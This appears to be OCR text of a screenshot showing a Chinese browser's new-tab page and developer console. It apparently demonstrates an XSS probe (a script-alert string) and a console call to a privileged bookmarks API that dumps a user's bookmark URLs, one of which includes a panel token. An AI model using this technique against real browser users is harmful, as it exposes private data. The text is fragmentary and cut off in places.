 搜索或输入网址
成都： 24℃ | 良
看球爽 送现场
1
百度一下
竞猜世界杯，免费南极游！
Bai du 百度
">'><script>alert(/i@...
第1体育 PPTV
新浪微博
weibo.com
Elements Resources Network Sources Timeline Profiles Audits Console
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>…</head>
<body class="white">
<div class="backgrounds" style="left: 0px;">…</div>
<div class="box" id="box">…</div>
<script src="tabpage.js"></script>
<script>…</script>
<span style="position: absolute; left: -9999px;">携程攻略</span>
</body>
</html>
html body.white
Resource interpreted as Script but transferred with MIME type text/html: "http://www.baidu.com/ur/cunhot?callback=cloudControlText&time=1402548027273".
s=[],s1=[];bdbrowser.bookmarks.getTree(function(result) {
result.itemList.forEach(function(item,index){for (a in item) s.push(a);s1.push(item.url)});
});
undefined
s1
["http://www.baidu.com/index.php?tn=newbdie_bd_dg&bar=1012", "http://www.taobao.com/", "http://www.baidu.com/", "chrome://chrome-urls/", "http://mail.tmxk.org/", "http://tmxk.org/c/ende/", "http://kindeditor.net/d
"http://198.74.110.210:8888/index.php?c=host&a=vhost&amh_token=cmfqrasg", "http://www.libpng.org/pub/png/apps/pngcheck.html", "javascript:var t=((window.getSelection&&window.getSelection())||(document.getSelection
(document.selection&&document.selection.createRange&&document.selection.createRange().text));var e=(document.charset||document.characterSet);if(t!=''){location.href='http://translate.google.com/?text='+t+'&hl=zh-C
encodeURIComponent(location.href)+'&hl=zh-CN&langpair=auto|en&tbb=1&ie='+e;};", "http://technet.microsoft.com/zh-cn/sysinternals/ce57k8d5(en-us,vs.85).aspx", "http://www.lammertbies.nl/comm/info/crc-calculation.ht
"http://btdigg.org/search?info_hash=&q=%E5%A5%B3", "http://wenku.baidu.com/course/study/61ec04a1b0717fd5360cdc17#9d637fd5360cba1aa811da17", "http://translate.google.com/translate?hl=&sl=auto&tl=en&u=http://baidu.c
"http://cul.qq.com/pic.htm", "http://www.drewgreenwell.com/", "http://photon.attasi.com/index.html", "view-source:http://www.tubebbs.com/space-uid-236882.html", "http://www.hashcracker.org/User/login/", "http://ww
"http://data.ucweb.com/ucweb_admin/login.php", "http://love.taobao.com/#nogo"]